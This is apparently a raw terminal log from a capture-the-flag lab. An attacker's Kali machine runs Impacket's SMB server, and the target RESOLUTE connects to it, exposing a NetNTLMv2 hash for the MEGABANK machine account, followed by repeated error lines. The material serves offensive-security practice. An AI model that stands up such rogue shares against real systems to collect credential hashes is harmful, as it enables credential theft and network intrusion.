 root@kali:~/htb/share# python /root/tools/impacket/examples/smbserver.py RIC .
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,50507)
[*] AUTHENTICATE_MESSAGE (\,RESOLUTE)
[*] User RESOLUTE\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:4141414141414141:224295aa98d3878d7b97d3c083409819:010100000000000000b5af7186b2d5012541ec54d5a496c300000000010010004e006f0072006f004100540049006c0002001000590054006b004300460079005900500003
0010004e006f0072006f004100540049006c0004001000590054006b00430046007900590050000700080000b5af7186b2d50106000400020000000800300030000000000000000000000000400000​6d86a142161f40fb93ed11ba941cf21f3d396ae07b149c5bd6af
a5fd6decddf70a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003200310031000000000000000000
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4
[-] Unknown level for query path info! 0x109
[-] Unknown level for query path info! 0x4